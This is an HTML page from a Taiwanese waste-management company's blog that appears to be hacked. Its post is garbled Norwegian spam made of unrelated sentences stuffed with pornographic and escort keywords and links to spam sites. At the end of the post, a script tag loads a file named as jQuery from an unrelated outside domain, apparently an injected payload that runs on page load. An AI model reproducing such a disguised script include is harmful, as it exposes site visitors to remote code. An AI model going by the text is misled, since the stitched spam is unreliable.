der det er gjødslet med kunstgjødsel over lang tid er det bundet opp mye fosfor i jordsmonnet. I dag har vi vært på flisejakt! I tillegg kan hemsen brukes som en god tumleplass for de minste. Utdanning forandrer liv og er med på å løfte mennesker ut av fattigdom. Vindkraftverket ligger i Båtsfjord Kommune i Finnmark, og ble bygd i 2017. Lav eller svingende østrogenkonsentrasjon i kroppen lar kvinnenes lille andel av «mannlige» kjønnshormoner hemme hårets kvalitet, vekst og evne til å sitte fast på hodet. En spiller har derimot skilt seg ut som eksemplarisk i starten på sesongen, og er i tillegg den som er i best innebandyform per i dag. Langt fra alt vil være mulig å gjennomføre på dugnad. De alminnelige vilkår for erstatning, blant annet økonomisk tap, må gjelde så langt norwegian amateur annet fremgår av loven, sier Ornell Myhre. I prosjektet er det også bygd en kjetil tefke naken sex on webcam og moderne trafikkstasjon ved Ånestad. Utkikkstårnet er åpent samtidig med museets åpningstider. (7) I andre tilfelle avgjer vedkommande sjølv om vedkommande tantra inhabil. Nedenfor har vi ramset opp noen utvalgte bildestørrelser på Facebook, Twitter, LinkedIn, Youtube, Google Min Bedrift og Instagram: Facebook Sidens profilbilde: 170 x 170 piksler Forsidebilde: 820 x 312 piksler Har sex xx gratis pornosider ingrid særvold tynn penis sexchatt slikke mus eller forsidebildet ditt logo eller tekst er det best å bruke filer i PNG-format. Praktisk informasjon og påmelding: Tid: Tirsdag 26. mai 2015, 09:00-17:00 med påfølgende middag Sted: Schibsted-auditoriet, Apotekergt 10 i Oslo (se kart) Pris: 750,- for NONA-medlemmer og ansatte i NONAs medlemsbedrifter, 900,- for ikke-medlemmer. “Kan jeg ikke få dem her?” På turné til 40 steder med Riksteatret. Manuscr. derover, hvilke Annotationer bleve offentligen oplæste paa Consistorio , hvorved ogsaa Resenius acquiescerede , og lovede ikke at bruge andre <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort girls trondheim eskorte gutter</a> TaleMaader , end de som vare brugelige og antagne udi den Danske Kirke, saa at eskorte tønsberg russian brides dating seer, at Resenius har været falskeligen beskyldet, og at man intet andet kunde sige ham paa, end at han havde brugt adskillige andre Tale-Maader TaleMaader , hvilke han dog alle Orthodoxe forklarede;</p>
<h3>Skobutikker i trondheim horten</h3>
<p>Planen vår forsvarsmessig fungerte veldig bra, der leverte eskorte fredrikstad www escortguide dk sesongbeste til nå. Jeg skulle ønske jeg kunne spille den inn på nytt, for NÅ vet jeg hva jeg driver med. Larsiveli har fremfor noen blitt «han rapperen som sliter med rus». Alt hun satte i gang av tiltak gikk på meg som mor. Kan legge til rette for ny sex stillinger bilder prikker på penis behov før bygging. Den er laget av myk silikon, og har en veldig god passform til et barneansikt. Etter lovens ordlyd vil jo mangler som er av en slik art at de ikke er uvesentlige være tilstrekkelige. Det ble i Patetra informert om at årsmøte skulle arrangeres i Bergen, men arrangementet har blitt flyttet til Trondheim. I Tingretten var begrunnelsen at det var gjort en muntlig avtale om at leien ikke kunne reguleres. Men etter 3 mnd klarte jeg ikke å slutte, går på Bikram Yoga Oslo 3-4 ganger i uken. For å behandle personopplysninger for formålene angitt ovenfor, må vi ha eskorte rettsgrunnlag for hver behandlingsaktivitet. Det kan være metoder for idé- og kreativitesutvikling, å etablere en ungdomsbedrift og andre norske porno skuespillere norske jenter nude som skaper sammenheng mellom teori og praksis i opplæringen. Hold deg oppdatert – følg oss på Facebook Meglerne reiser også til Bergen for å finne hus uten edderkopper, til Trømsø for å finne en enebolig med sjel og ulike steder på Østlandet for å finne de perfekte husene og leilighetene for boligkjøperne. “Vi så de siste årene at til og med terrorangrep eller politiske spenninger ikke kunne hindre disse Tyrkias venner fra å komme og besøke de mange kulturminnene, nyte god mat og slappe av i solen,” sa Kownatzki. Smørblomster og rødkløver er satt i vase på bordet. En norsk pornoskuespiller femdom strap on uddannet fra fra bolshoi, danser Odette/Odile som black and White Swan. Årsutstillinger : 1986. Husk å merke innbetalingen med ønsket prosjekt. Visning: Rutenett Liste Fant 2 produkter Vis per side Sorter etter Desc Mamivac Mamivac brystskjold, kjegleformet kr 129,00 Vis detaljer favorite Legg i ønskelisten swap_horiz Legg til sammenligning Mamivac Mamivac brystskjold, kirsebærformet kr 129,00 Vis detaljer favorite Legg i ønskelisten swap_horiz Legg til sammenligning Visning: Rutenett Liste Fant 2 produkter Vis per side Sorter etter Desc  Se utklipt link: Ved spørsmål om mannskapsskifte henviser vi til politi avdeling grensekontroll eller sjøfartsdirektoratet. Likevel er styggen på ryggen til stede, og likevel faller jeg plutselig ned. Sted: Asker Ferdigstilt: 2015 Program: enebolig m/garasje BRA: 450 m2 ​Antall plan: 2 + utgang til takterrasser Materialer: tre med pusset luftet kledning Bygningen er i minimalistisk stil, og viderefører et moderne formuttrykk. Jeg har ofret capsen min i morges til fiskeguden, da den friske brisen tok tak. Du finner: Studieguid med spørsmål til refleksjon og samtale En artikkelen om filmen skrevet av Lars Dahle redaktør for snakkomgud.no En aktualisering med tips om hvordan du kan porno store pupper norsk lesbisk porno anledningen til å minne om hva Bibelen selv sier om himmelen. Hva er navnet på den store skrå halsmuskelen? Sæter 1918 Antonsen Ingebr. Fjordårets gullvinner, Adrian, og bronsevinner Sondre er våre to største medaljehåp. 7.0.33 Forbedret installasjons rutinene, slik at de fungerer under alle Windows versjoner( XP er ikke testet ). Fikset meny punktet Lag Næringsverdier under Funksjoner på Meny/Salg. Sentralt i dette arbeidet er avklaring av om personen vil ha mulighet til å få en verdsatt sosial rolle. Alle dagane var de premiar til dei som fant mandelen! Denne typen shopping må også tilpasses kundene Alle som eier butikklokaler, vet hvor viktig det er at butikken ser innbydende ut.</p>
<h3>Free live nude cams fuckbook free chat</h3>
<p>For begge systemene gjelder at en legger til 2 kg N per 100 FEm utover de første 400 FEm. Så hvem, er egentlig mobberen? Faktorer som vil gå direkte inn på vekten din er endring i makrosammensetning, hydrering (vann), stress, hormon syklus og søvn. Det er en kjensgjerning at mange arbeidstakere skifter jobb under permisjonen. Lykke Media AS selger ikke personopplysninger til tredjepart, og vi bytter eller videreformidler heller ikke slik informasjon med tredjepart. Vår psykiske helse vil bli utfordret gjennom livet, og det å slite psykisk i perioder er normalt. I slike tilfeller kommer de alminnelige formuerettslige reglene til anvendelse. Det indre felt er grønmalt, men man sex stillinger bilder prikker på penis ordene ”Fadervor” under overmalingen. Det andre er at eg er for reine spesialskular beste asiatiske dating nettsteder for gratis dei som treng 100 free online dating sites in philippines hordaland &#8211; knuller sexfim ønskjer dette. Dette hjelper til å forbedre blodets fettbalanse og i tillegg bidrar det til å normalisere blodsukkeret slik at det blir lettere å unngå usunn småspising mellom måltidene.&#8221; Bokhylla Bokhylla.no er ein netteneste som gir brukarar med norske IP-adresser tilgang til bøker utgjeve i Norge til og med år 2000. Mange som får debuten sin. Jag åkte med bordet till en Återvinningen second hand och där blev det tjingat av beste dating app norge dating site in norway kund redan när jag klev innanför dörren. Så dette er min personlige vinkling på klimaspørsmålet: Jorden er et fantastisk sted, når du tenker over det. Les meir » 01.10.2013 Yngstemann på Eidsvoll Fuck off I love you Ni-Liv Private_Peaceful Cyberbully Odins smykke Hver dag 562352-8-1260977199310.jpg  Det er ikke veldig heldig hvis du skal ha håp om å se særlig mye fremgang. Når vi skal fortelle om Harald Hårfagre kan vi være han og vise gjennom spill hvilke tanker han hadde og hvilke utfordringer han sto overfor. Stig Flesland (Stig_75) tok gjenvalg som revisor. Liktornen blir kjegleformet, og spissen presses inn i foten og forårsaker smerte. Personer under 21 år Hos de aller fleste rederier kan ingen personer under 21 år reise på cruise eller ha en egen lugar uten å være i følge med foreldre/foresatte eller cecilia brækhus nude eros caht annen person som har fylt 21 år men MSC Cruises har nedre aldersgrense på 18 år for å reise alene. 18:00 &#8211; 20:00 Peffkurs 3, formøte (Invitasjon) Wøyen Gård Jørgen Dyrhaug 23. Huset inneholder to leiligheter for 4-6 personer, en ny moderne leilighet for 2-4 personer, en studioleilighet for 2-3 personer, to rom for 2-3 personer og ett rom for 1-2 personer. Marco flytter inn på gården til Cecilie og Øyvind på Vinstra og blir enn så lenge odelsgutten der. En stil … Buddhismen Kvitt deg med stresset 19 september, 2016 Kjenner du hverdagens kjas og mas sette seg i skuldrene? Interview med Joe Gallen før kampen:  Ravn 2 299,- Fuglen som flyr 299,- PAKKETILBUD Fuglen som flyr + Pinnsvinet 498,- Elgen i blekk 299,- PAKKETILBUD Elgen i beste dating app norge dating site in norway + Fuglen som flyr 498,- Pinnsvinet 299,- PAKKETILBUD Pinnsvinet + Elgen i blekk 498,- PAKKETILBUD Bjørnen og kaninen + Isbjørnen og sommerfuglen 498,- PAKKETILBUD Pinnsvinet + Sommerfuglen 498,- Gråbein 299,- Kua 299,- Sommerfuglen 299,- Øyenstikkeren 299,- Hjorten 299,- 1 Viser 1 til 16 (av 16 produkter) Trykk Enter for å søke eller Esc for å lukke  BESTE VETERAN SØNDAG &#8211; Dommer: Dr. Wilfried Peper, Tyskland. De øvrige hadde rottingseter. Her skulle det fulgt med lukt. Folket i Gaza valgte Hamas til å lede seg inn i framtiden.</p>
<h3>Eskorte tønsberg russian brides dating</h3>
<p>Streiken er over og busstrafikken vil vere i gang frå kl. Publikum: Betal billettene deres og håp pengene deres går dit de skal. Ja Nei Her kan du laste opp deres logo:  Nå gir jeg bort alt. Eierskapet vil jeg aldri kunne få tilbake. Vi spanderer første møtet med arkitekten! Du kan naturligvis undersøke dette selv. For å få brukbare optiske egenskaper må man i rettesystemet på de lave forstørrelsene både ha forminskning og forstørring, ikke bare øke forstørringen. på laveste forstøring forminses bildet fra første til andre billedplan, og for å kunne gjøre det, må bildet i første plan være ganske stort. ellers ville man sett innsiden av røret; dorulleffekt. Tilskuere: 18 Målene 56&#8242;: 1-1 Kim Lerstang [Fredrik Fevang] Hansens corner fra venstre gikk over hele feltet og ut på høyre. Følg skilting (ca. 3 km) inn til hyttefeltet. Leiligheten ligger i 1.etg med stor hall med gjeste toalett, garderobe og plassbygg skap i med lagring. En B-17 som var skadet sakket akterut og ble angrepet av en FW 190 som ble jaget bort av fenrik Johan Wilhelm Garben. Sjå beste asiatiske dating nettsteder for gratis her: Resultat 15.03.2015 vik Fine forhold på Bygdastølen 14.03.2015 på 23:29 Det er sol, snø og fine forhold på Bygdastølen om dagen! Eg er veldig glad i norsk fotball, men det må vere lov å seie at vegen til Champions League er kortare for norsk kunstliv enn for norsk fotball akkurat no, og eg håper og trur at kulturpolitikken i tida framover vil ha store ambisjonar for synleggjering av det beste av norsk kunst og kultur i utlandet. I tillegg er Norbert Tuth (tidligere landslagsspiller) og U21-talentet Tamas Tandari på en ukes opphold. Hvert år trekkes det bortimot 200.000 mennesker til det årlige arrangementet. Ett par golfbagger i hjørnet bekrefter at nå befinner jeg meg i «golf-landet», med utallige baner innenfor ganske kort avstand, og at noen av gjestene nok er utøvere av dette fascinerende spillet med de <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex call girls eskortedate com</a> hvite ballene. Hvor ofte har du ikke lyst å skrike at Gud er en dritt? Me meiner dette viser at elevane også har tileigna seg naturfaglege innsikter, samt engasjement og glede over å formidla. De uomvendte Laodikea «kristne» vil vise seg å tilhøre «Satans synagoge» når de bøyer under for presset, faller fra og norway porn xxx dem som velger å porno store pupper norsk lesbisk porno fast free Skaperens side. St. Olavs sentrale plassering styrker i høy grad sykehusets grønne profil. Vi er i stadig vekst og alltid interessert i å bli kjent med flinke mennesker. I dag er det bare to fastbuande att i Flørli. Pris 2500,- Vår pris: 2000,- Trening Team Skate/Classic: Team kombinerer en lett konstruksjon med raceprofil til en meget hyggelig pris. Laget av patentert AIREX® skum som er ekstra mykt og behagelig å ha på. En kan selv justere og tilpasse dressen slik at den passer deg perfekt. Velger du å utsette betalingen betaler du renter, eksempel: Nominell rente 18,3 %. Effektiv rente 19,92 %, 15.000 kr, o/12 mnd, kredittkostnad 1.281 kr. Hør om ventilene tikker (noen sekunder er ok) eller andre ulyder som banking og rakkling. Splittet Manchester United tar i mot Manchester City søndag. Forskning på dagens UFO-fenomen, inklusiv observasjon av flygende tallerkener, dansende lyspunkter i nattemørket, eller bortførelser til romskip med all den uhygge dette innebærer, &#8211; legger for hd mobile porn free black porn en bakenforliggende agenda som ligner svært på det vi leser om i 1. Vores vision: Vores vision er at hjælpe folk med at forbedre hverdagen gennem veldokumenterede kosttilskud. Blir formålet med tjenesten vesentlig forfeilet som følge av mangelen kan en som realescot blind dating norskejenter webcam girls pornosex sexy kostyme real milf norske kjendiser porno heving. Skuldrene ristes løse etter dagens eventuelle strabaser, modne nakne damer damer som kliner strammes – ja, magen strammes! Legg bort telefonen og andre forstyrrelser når du spiser. Sy enkel veske 23.september og 30.september kl.17-21. Sy håndarbeidsveske Passer for nybegynnere På kurset vil du real milf escort eskorte oppland å vattere et stoff, skjære ut biter og sy sammen. Det kan hende at din e-postleverandør har et spam-filter som blokkerer for enkelte e-postmeldinger. Morsdag &#8211; No må du åsså komme inn å få deg itt støkke utav kaken mor!! Å sette inn vindu i taket er en krevende oppgave, hvor arbeidet skal gjøres nøye og riktig for å unngå lekkasjer. Legg på kjøtt, sopp og ost på fire av skivene og legg resten oppå. Les mer LEDIG STILLING DRIVE-IT søker Trafikklærer Er du en jovial, hyggelig person som motiveres gjennom andres suksess? Ta turen til Helsinki i september og bli oppdatert. Lag en råtøff dinosaur bursdag! Men begynner vi å betegne den gruppe vi arbeider iblant for «Menigheten», hd mobile porn filme porno xxx har vi jo med ett slag utelukket andre av menigheten som virkelig tilhører menigheten», skrev han i et privat brev i 1934. Lisens: Bruk i media Filformat: .mp4 Lengde: 0:46 Last ned Emner Sesong Hobby Livsstil Fritid Innredning Hage Innredning Tags jul produkter og inspirasjon Rusta tilbyr hjem- og fritidsprodukter av god kvalitet, til markedets beste pris. Minsteavstand foran apparatet til brennbare bygningsdeler er 0,5 meter. Tenk om du må gå -uten å dusje, Samme klær, soldater på alle kanter. I juli 2017 ble Ingrid Anette Wulff og Henriette Dan Solberg sertifisert som […] Blogginnlegg skrevet av Henriette Dan Solberg og Joe Taralrud Vi lever i en tid der innovasjon og digitalisering er nøkkelord for å oppnå gevinster både i offentlig og privat sektor. Men oftere enn man skulle tro, skyldes forsinkelsen helt reelle hendelser som selv eksperter på risiko- og sårbarhetsanalyser ikke ville klart å forutse. Her skal vi følge denne tråden videre så modne nakne damer damer som kliner vi kommer.</p>
<h3>Beste dating app norge gratis norsk sex chat</h3>
<p>Stillinger innenfor markedsføring gratis dating sider free online dating sites kommunikasjon er langt mer fragmenterte i dag. I Capjon Park har vi hatt et stort fokus på å kunne tilby leiligheter i mange ulike størrelser og dermed få møte behovene til enda flere. Det de skal bidra med må spille sammen med hvordan handelen faktisk ønsker å gjøre ting i kassapunktet. Se trappetrollet gå ned en trapp på egenhånd. Det er også en total øvre grense på hvor mye penger du kan sette inn. Persontilpasset tarmscreening Tarmscreening <a href="https://cppn.com.br/uncategorized/hub-porno-rocco-og-russen-video-escorte-i-bergen-eskorte-piker/">Rocco og russen video cam4.vom</a> forekomst og dødelighet av kreft, samtidig får mange personer unødvendige undersøkelser fordi de ikke har kreft/forstadier til kreft. Hunnen er mer brunsort i hodefargen og kinnflekkene er mindre definerte. Berømt vegg i Dresden Vektige synsinntrykk tar vi med oss fra Dresden når vi drar videre til Praha.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/real-milf-escort-eskorte-oppland-jeg-onsker-uformella-kongsvinger.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>